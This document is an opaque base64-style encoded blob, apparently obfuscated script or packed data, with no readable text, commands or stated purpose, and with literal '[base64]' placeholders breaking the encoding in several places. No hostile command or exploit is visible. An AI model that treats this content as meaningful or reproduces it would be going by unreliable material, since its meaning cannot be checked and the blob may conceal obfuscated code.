q3nurDnuqHnu7nnu7znu6PnurDnuqHnuq3nu6TnurjnuqnnurDnurnnuqXnurDnurTnuqPnu6XnurDnuqHnuq/nu6Tnu7znu73nurDnu77nu73nurDnuq/nuq3nu6XnurDnuqHnu6Hnuq/nur7nurDnuqHnuqnnu6Tnur7nuq/nurDnur7nuqXnu6XnurDnuqHnuqXnu6TnuqPnu7TnurDnuqPnuq3nurDnurjnur/[base64]/nupHnurDnuqLnu7/nu7znu6Tnu7znurDnu77nu6XnurDnuqLnu7nnu7znu6Tnu7znurDnu77nurDnu7nnu6XnurDnuqLnu7vnu6Tnu7znu6Tnu7znurDnu73nu6XnurDnu73nu7znu6XnurDnuqLnuqnnu6Tnu6Tnuq/[base64]/nurDnu6Hnu6Tnupfnu73nu6Hnu7TnupHnurDnuq/nu6Xnu6XnurDnurznuqTnuqXnuqDnurDnurznuqXnur7nuqnnurDnurznuqDnu6Tnuq3nurXnurDnurnnuq/nu6XnurDnurznuqLnu6Hnu77nurDnurznuqPnu6Tnuq/nuqfnurDnur7nurjnurDnur/nuqnnu6XnurDnurznur7nuqPnurTnurDnurznur/nuqXnuqPnurDnurznurjnu6HnuqvnurDnur3nuq3nu6Hnuq3nurDnur3nuq/nu6Tnu7znu7vnurDnu73nu77nurDnu77nu73nurDnu7/nu77nurDnu7rnu7znurDnu6Hnupfnu77nu6Hnu7vnupHnurDnuqXnu6Hnu6XnurDnur3nurjnuqnnuqfnurDnur7nu7/nu7Tnu7znurDnur7nu7rnu7znu7znurDnur7nuq3nuqfnur/nurDnur7nuqXnuqHnu7XnurDnur7nuqPnu6TnurrnuqnnurDnurbnuqPnu6XnurDnur/nu7nnu7nnu6PnurDnur/nuq3nu6TnuqvnuqnnurDnuqHnuq3nurDnuqHnuqHnurDnuqHnur/nurDnuqLnurXnurDnurrnuq3nu6XnurDnur/nuq/nu6Tnu7znu73nurDnuqTnu6HnurDnuqPnuqPnurDnurznu6Hnu6XnurDnur/nuqjnuqfnu6PnurDnur/nuqnnu6Tnuq/nu6Tnu6HnurDnu7znurDnu73nu6XnurDnu7jnu7vnurDnuqHnuq/nurDnuqLnuqjnurDnur7nuqXnu6XnurDnur/nuqvnuqTnu6HnurDnur/nuqTnuq3nur7nurDnur/nuqXnuqnnu6Tnu6HnurDnuqHnu6XnurDnur/nuqfnu6Hnu7znurDnur/nuqDnu6Tnu7jnu7nnurDnuqXnuqjnu6XnurDnur/nuqHnu6Tnuq3nuqDnurDnuq3nur7nurDnuq7nu7/nurDnuqXnurjnurDnurjnu7nnu6XnurDnur/nuqPnu6TnuqrnurjnurDnuqLnurXnu6XnurDnur/nurznu6Tnu7znu73nurDnuqTnu6HnurDnurrnu6HnurDnurrnupDnurTnu77nu7znu6XnurDnur/nurXnu6Tnu7znu73nurDnuqHnuq7nu6XnurDnurjnu77nu6Tnu73nu7TnurDnu7nnu7znu6XnurDnurjnu7rnu6Tnu7znu7znurDnu73nu7znurDnu73nu7Tnu6XnurDnurjnuq3nu6TnuqvnurjnurDnuqDnuqfnu6XnurDnurjnuq/nuqDnu6HnurDnurjnuqjnuqvnu6HnurDnurjnuqnnuqDnu6TnuqXnurDnuqHnu6XnurDnurjnuqXnuqHnu6HnurDnurjnu6HnuqHnuqPnurDnurjnuqPnu6TnurznuqDnurDnur/nuqTnu6XnurDnurjnur/nu6Tnu7vnu7znurDnuqHnu6HnurDnuqHnu7/nurDnuqHnu7nnu6XnurDnurjnurTnu6Hnu7XnurDnurnnurznu6Tnu6Lnuq7nurDnuqvnu73nurDnur/nuqXnu6XnurDnurnnurjnur/nurjnurDnurrnu7jnu7znu7znurDnurrnu7vnu7nnu7znurDnurrnuqnnur7nuqXnurDnurrnuqXnu6Tnur7nuqvnurDnurjnuqnnu6XnurDnurrnuqfnu6Tnu7jnu7znurDnu7nnupfnu7znu6Hnu7/nupHnurDnu6Hnurrnu6XnurDnurrnuqHnu7jnu7znurDnurrnuqPnuqjnuq3nurDnurrnurnnuqDnuq/nurDnurrnurTnu6Tnu7nnu77nurDnu7nnu7/nurDnu7rnu7znurDnu7rnu73nurDnu7vnu7znurDnu7Tnu7znurDnu7Tnu73nurDnu7Tnu7/nurDnu7Tnu7nnurDnu7Xnu7Tnu6XnurDnurvnu7/nuq/nu6Tnu6HnurDnupDnurTnu77nu7znu6XnurDnurvnuqnnuq7nuq/nurDnurvnuqTnuqXnurjnurDnurvnuqXnu6TnuqvnupDnurTnu77nu7znurDnuqLnuq/nurDnuqLnurvnu6XnurDnurvnuqHnuqDnuq7nurDnurvnuqPnuqLnurnnurDnurTnu7vnu7znu7znurDnurXnuq3nur/nu6HnurDnurXnuqPnurnnur7nurDnurbnuqnnurjnuqPnurDnurbnurjnuqnnu6Hnu6vnu6Dnu6vnuqXnu6vnu6Xnupfnu6vnurjnuqnnur/nurjnu6vnupHnu6TnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnuqvnu6Tnu6vMtMyyzKTMs8yAzKbMpMyvzLXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuqrnu7/nu6Xnu6XnupHnupfnu6vnur/nurnnuq7nur/nurjnur7nu6vnupHnu6Tnu7znurTnu7znu6Dnu7znurTnu7jnu6Xnu6Xnu6XnurfnuoTnu7Hnu63nu63nupfnupHnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nup3nu6Tnuq3nup7nu6Dnuq3nup/nu6XnurfnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znuq3nup/nu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnurrnuq3nur7nu6znuq3nupjnu7Hnuqjnupfnu6vnuqvnuqnnurjnuonnuqDnuqnnuqHnuqnnuqLnurjnur/nuo7nurXnuo/nuqDnuq3nur/nur/[base64]/vu7zvu6/vu6Tvu77vu4bvu6Pvu7nvu77vu6/vu6Tvu6/vu7jnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqjnu7/nuq3nu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvhqbvhqnvhqzvhqbvhq7nu6vnu6Dnuqnnu6Tnu7znurTnuqnnu7vnu7vnu6Xnu6Xnu6Dnuq3nup/nu6Xnu7fnurHnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuprnu6Tnu6XnurfnuqXnuqrnu6Tnuqjnupfnu6vnuq7nuqPnuqjnurXnu6vnupHnu6XnurfnuqXnuqrnu6TnuoXnu6Xnurfnuqjnupfnu6vnuq7nuqPnuqjnurXnu6vnupHnupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6TnuoXnu6Xnu7fnuq3nup3nu6Tnuq3nu7znu6Dnuq3nuoDnu6Xnu7fnuq3nup3nu6Tnuq3nu7/nu6Dnuq3nuoHnu6Xnu7fnuq3nup3nu6Tnuq3nu73nu6Dnuq3nuoLnu6Xnu7fnuq3nup3nu6Tnuq3nu77nu6Dnuq3nuoPnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu63nu63nupfnupHnu7fnurHnuqnnuqDnur/nuqnnurfnur/nuqnnurjnupjnuqXnuqHnuqnnuqPnurnnurjnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nuprnu6Tnu6Xnu7fnurHnu6Dnu7znurTnu7rnu7jnu6Xnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nupvnu6Tnu6XnurfnuqDnuqnnurjnu6znuq3nupTnu7Hnu7znurTnu7jnu7Tnu7fnuq/nuqPnuqLnur/nurjnu6znuq3nupXnu7HnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnuqvnu6Tnu6vMtMyyzKTMs8yAzKbMpMyvzLXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuqrnu7/[base64]/[base64]/[base64]/57ul57ul57qR57qX57ur57q/57qp57qt57q+57qv57qk57ur57qR57uk57uj57qV57qt57qO57q+57qj57q757q/[base64]/57qh57qO57qL57ql57qj57q057qn57qU57qq57qE57ur57ul57ux57ux57ux57ur57qq57qt57qg57q/[base64]/57q057qk57qN57q857qn57qI57ur57ul57uw57qI57qt57q457qp57qX57ur57qi57qj57q757ur57qR57uk57ul57uh57u857q057u/57qp57u057um57u857q057u/57qv57um57u857q057u/[base64]/57qh57qO57qL57ql57qj57q057qn57qU57qq57qE57ur57ul57ut57ux57ux57ur57qq57qt57qg57q/[base64]/nu77nu6Xnu6Xnu6Xnurfnurrnuq3nur7nu6znuq7nu7/nu7Hnuq3nuq7nu6Tnu6Xnu6Dnuq7nu7jnu7Hnuonnu6Tnu6Xnu6Dnuq7nu7nnu7Hnu6vnu6vnu6Dnuq7nu7rnu7Hnu6vnu6vnu6Dnuq7nu7vnu7Hnu6vnu6vnu6Dnuq7nu7Tnu7Hnu6vnu6vnu6Dnuq7nu7Xnu6Dnuq7nuq3nu6Dnuq7nuq7nu6Dnuq7nuq/nu6Dnuq7nuqjnu6Dnuq7nuqnnu6Dnuq7nuqrnu6Dnuq7nuqvnu6Dnuq7nuqTnu6Dnuq7nuqXnu6Dnuq7nuqbnu7fnuqXnuqrnu6Tnupznu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupznu6Xnu7fnurHnuq3nu7Xnu6Tnu6Xnu7fnupXnupfnu6vnur/nuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6DnupXnupfnu6vnuqvnuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6Xnu7fnupbnupfnu6vnur/nuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnupbnupfnu6vnuqvnuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/[base64]/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/nurjnuqLnuq3nuqHnuqnnu6vnupHnu6fnu6vnupDnurTnu77nu7znq7Lnqo7nq7Pnqoznq7znq77nq7fnqoPnqo7nqoDnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vun6LunpPunpTunpXunp/unp3unprunpTunpzunpnun67nu6vnu6Dnuqnnu6Tnu7znurTnu73nu7/[base64]/nq7jnq7znupDnurTnu77nu7znq73nq7fnq7Lnq7bnq7Tnqoznq7Lnq77nq7znqo7nqoDnu6vnu7fnurHnuqnnuqDnur/nuqnnurfnuq7nu7nnu7Hnuqvnu6Tnu6vukoDukq3ukq3ukq7ukrbnu6vnu6Dnuqnnu6Tnu7znurTnu7/nu7vnu7/nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu7Dnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7Lnu6vnu6fnuqDnuqPnuq/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/nurjnuqLnuq3nuqHnuqnnu6vnupHnu6fnu6vnu7Dnu6Pnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7LnupDnurTnu77nu7znurjnuqPnupDnurTnu77nu7znur/nuqnnuqLnuqjnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vvvYXvvYTvvZ/vvYLvvY3vvYLvvYjvvYrvvZ/[base64]/[base64]/nuqfnu6vnu7fnurHnuobnupfnu6vnurznuqPnur/[base64]/vl5Xvl6fvl4Dvl4zvl4jvl43vl5jnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu73nu7/nu6Xnu6XnupHnu7Hnu6vnuo3nur7nuqXnuq3nuqDnu6Dnur/nuqnnur7nuqXnuqrnu6vnu7fnuq7nu7Xnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnur/nurjnurXnuqDnuqnnu6vnu6Xnu7fnuq7nu7Xnupfnu6vnuqXnuqLnuqLnuqnnur7nupjnuqnnurTnurjnu6vnupHnu7Hnu6vnu6Lnu6vnu6fnuq7nu7/[base64]/XjteS15HXiNeJ15jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu77nu7znuqrnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/[base64]/nurjnurXnuqDnuqnnu7bnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vSqdK10rbSs9K+57ur57ug57qp57uk57u857q057u+57u/[base64]/nuqrnuqrnuqrnuqrnuqrnuqrnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vRntGY0YvRhNGZ0ZrRi9GY0Y/RhNGe57ur57ug57qp57uk57u857q057u+57u+57u157qt57ul57ul57un57ur57qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qx57ur57un57ur57ui57ur57un57qu57u/57un57ur57ui57ur57un57qu57u/57un57ur57qT57qt57q+57q+57u257u257qu57qp57qq57qj57q+57qp57qQ57q057u+57u857q357q857qj57q/[base64]/[base64]/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vRntGY0YvRhNGZ0ZrRi9GY0Y/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnurjnuqXnurjnuqDnuqnnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnurznupDnurTnu77nu7znurfnuq/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6/nu7znu7znu7znupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqrnuqPnuqLnurjnu6Hnur/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqDnuqXnuqLnuqfnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuq3nupDnurTnu77nu7znurfnurjnuqnnurTnurjnu6Hnuqjnuqnnuq/nuqPnur7nuq3nurjnuqXnuqPnuqLnu7bnupDnurTnu77nu7znurnnuqLnuqjnuqnnur7nuqDnuqXnuqLnuqnnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqrnuqPnuqLnurjnu6Hnur/nuqXnurbnuqnnu7bnupDnurTnu77nu7znu73nu77nurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6/nu7znu7znu7rnu73nu7Xnu7XnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znurfnurznuq3nuqjnuqjnuqXnuqLnuqvnu6HnurjnuqPnurznu7bnupDnurTnu77nu7znu73nu7znurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurznuqPnur/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znurfnuq7nuq3nuq/nuqfnuqvnur7nuqPnurnnuqLnuqjnu7bnupDnurTnu77nu7znu6/[base64]/nurnnur7nur/nuqPnur7nu7bnupDnurTnu77nu7znuqjnuqnnuqrnuq3nurnnuqDnurjnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6/nu7znu7znu7znupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqrnuqPnuqLnurjnu6Hnur/[base64]/nuqrnuqPnur7nuqHnu7bnuqLnuqPnuqLnuqnnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq7nuqPnur7nuqjnuqnnur7nu6Hnur7nuq3nuqjnuqXnurnnur/nu7bnupDnurTnu77nu7znu7nnurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnu7bnuqLnuqPnurjnu6Tnu7bnuqrnuqXnur7nur/nurjnu6Hnuq/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnu7bnuqTnuqPnurrnuqnnur7nupDnurTnu77nu7znurfnuq7nuq3nuq/nuqfnuqvnur7nuqPnurnnuqLnuqjnu7bnupDnurTnu77nu7znu6/nuqnnu77nuqnnu77nuqnnu77nupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znurfnurjnuqnnurTnurjnu6Hnuqjnuqnnuq/[base64]/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqrnuqPnur7nuqHnu6vnu6Xnu7fnuq7nuq3nupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnu6vnu6Xnu7fnuq7nuq3nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6TnupXnu6Xnu7fnuq7nuq3nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnupbnu6Xnu7fnuq7nuqnnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuq3nu6vnu6Xnu7fnuq7nuqnnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnuq3nu6vnu6Xnu7fnuq7nuqnnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnu6vnuqTnur7nuqnnuqrnu6vnu6Dnu6vnu6/nu6vnu6Xnu7fnuq7nuqnnupfnu6vnuqXnuqLnuqLnuqnnur7nuoTnupjnuoHnuoDnu6vnupHnu7Hnuq7nu7rnu7fnuq7nuqvnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuq7nuqvnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnuqDnuqXnuqLnuqfnu6vnu6Xnu7fnuq7nuqvnupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuqnnu6Xnu7fnuq7nuqjnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnurznu6vnu6Xnu7fnuq7nuqjnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnurznu6vnu6Xnu7fnuq7nuqjnupfnu6vnuqXnuqLnuqLnuqnnur7nuoTnupjnuoHnuoDnu6vnupHnu7Hnuq7nu7nnu7fnuq7nuq7nu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuq7nuq7nupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnurjnuqXnurjnuqDnuqnnu6vnu6Xnu7fnuq7nuq7nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuqjnu6Xnu7fnuq7nuq/nu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuq7nuq/nupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6Xnu7fnuq7nuq/nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuq7nu6Xnu7fnuq7nuq/nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuqvnu6Xnu7fnuq7nuq/nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuq3nu6Xnu7fnurHnuqnnuqDnur/[base64]/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/[base64]/nq77nq7nnq7jnq7Lnq7Dnq7fnq7nnq7Hnq7Tnq7Xnu6vnu7fnuq7nu7rnu7Hnu6vnq5Pnq7Lnq7bnq7znq7vnupDnurTnu77nu7znqo/nq77nq7nnq7jnq7Lnq7Dnq7fnq7nnq7Hnq7Tnq7Xnu6vnu7fnuq7nu7vnu7Hnu6vnq6znq7znq7vnqoznq7nnqoTnq7Tnqo7nqoDnu6vnu7fnuq7nu7Tnu7Hnu6vnq53nq7fnq7Lnq7bnq7Tnqoznq7Lnq77nq7znqo7nqoDnu6vnu7fnurHnuqnnuqDnur/nuqnnurfnuq7nu7nnu7Hnu6vnu7Dnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7Lnu6vnu6fnuqDnuqPnuq/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/nurjnuqLnuq3nuqHnuqnnu6vnupHnu6fnu6vnu7Dnu6Pnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7LnupDnurTnu77nu7znur7nuqnnur3nurnnuqnnur/nurjnur/nupDnurTnu77nu7znurznuqnnur7nuqHnuqXnur/nur/nuqXnuqPnuqLnupDnurTnu77nu7znurjnuqPnupDnurTnu77nu7znur/nuqTnuqPnurvnupDnurTnu77nu7znurXnuqPnurnnupDnurTnu77nu7znuqLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnur/nu6vnu7fnuq7nu7rnu7Hnu6vnup/nuqTnuqPnurvnupDnurTnu77nu7znuqLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnur/nu6vnu7fnuq7nu7vnu7Hnuqvnu6Tnu6vukoDukq3ukq3ukq7ukrbnu6vnu6Dnuqnnu6Tnu7znurTnu7/nu7vnu7/nu6Xnu6Xnu7fnuq7nu7Tnu7Hnu6vnuo7nuqDnuqPnuq/nuqfnu6vnu7fnurHnuobnupfnu6vnurznuqPnur/[base64]/vl5Xvl6fvl4Dvl4zvl4jvl43vl5jnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu73nu7/nu6Xnu6XnupHnu7Hnu6vnuo3nur7nuqXnuq3nuqDnu6Dnur/nuqnnur7nuqXnuqrnu6vnu7fnuq7nu7Xnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnur/nurjnurXnuqDnuqnnu6vnu6Xnu7fnuq7nu7Xnupfnu6vnuqXnuqLnuqLnuqnnur7nupjnuqnnurTnurjnu6vnupHnu7Hnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znurfnuq7nuq3nuq/nuqfnuqvnur7nuqPnurnnuqLnuqjnu7bnupDnurTnu77nu7znu6/nuqrnuqrnuqrnupDnurTnu77n